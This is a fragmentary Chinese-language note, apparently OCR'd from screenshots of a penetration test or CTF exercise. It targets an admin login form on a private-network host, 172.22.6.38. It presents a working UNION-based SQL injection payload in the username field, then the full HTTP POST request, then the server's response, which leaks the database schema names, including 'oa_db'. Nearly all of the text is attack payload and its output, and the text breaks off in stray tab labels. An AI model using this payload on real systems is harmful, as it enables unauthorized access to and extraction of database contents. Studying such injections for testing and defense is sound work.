 后台登录
admin
密码
提交
可在admin处发现注入
payload
1 http://172.22.6.38/index.php
2 POST:
3 username=admin' UNION ALL SELECT NULL,CONCAT(0x7162627a71,JSON_ARRAYAGG(CONCAT_WS(0x746e70776669,schema_name)),0x717a787071),NULL FROM INFORMATION_SCHEMA.SCHEMATA-- -&password=admin123
1 POST /index.php HTTP/1.1
2 Host: 172.22.6.38
3 Content-Length: 184
4 Cache-Control: max-age=0
5 Origin: http://172.22.6.38
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://172.22.6.38/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,vi;q=0.7
14 Connection: close
15
16 username=admin' UNION ALL SELECT
NULL,CONCAT(0x7162627a71,JSON_ARRAYAGG(CONCAT_WS(0x746e70776669,schema_n
ame)),0x717a787071),NULL FROM INFORMATION_SCHEMA.SCHEMATA--
-&password=admin123
//登录背景函数
43 $("#entry_name").focus();
44 $(document).keydown(function(event){
45 if(event.keyCode==13){
46 $("#entry_btn").click();
47 }
48 }
);
49 }
);
50 </script>
51 <style>
52 .copyrights{
text-indent:-9999px;
height:0;
line-height:0;
font-size:0;
overflow:hidden;
}
53 </style>
54
55
56
57 <script>
alert(
'Welcome, qbbzq["mysql", "information_schema", "performance_schema
", "sys", "oa_db"]qzxpq!')
</script>
Reque
Reque
Reque
Reque
Respo